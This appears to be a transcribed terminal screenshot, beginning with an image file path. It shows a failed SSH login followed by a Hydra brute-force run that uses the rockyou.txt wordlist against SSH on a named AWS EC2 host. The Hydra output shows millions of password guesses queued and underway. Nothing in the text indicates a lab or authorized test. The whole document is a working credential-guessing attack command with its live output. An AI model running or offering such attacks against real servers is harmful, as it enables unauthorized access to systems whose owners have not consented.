 ubuntu@ip-10-192-11-173:~$ ssh ubuntu@3.90.181.244
ubuntu@3.90.181.244: Permission denied (publickey).
ubuntu@ip-10-192-11-173:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-203-199-229.compute-1.amazonaws.co
m
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or
 for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-02-13 12:05:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous s
ession found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries
per task
[DATA] attacking ssh://ec2-52-203-199-229.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active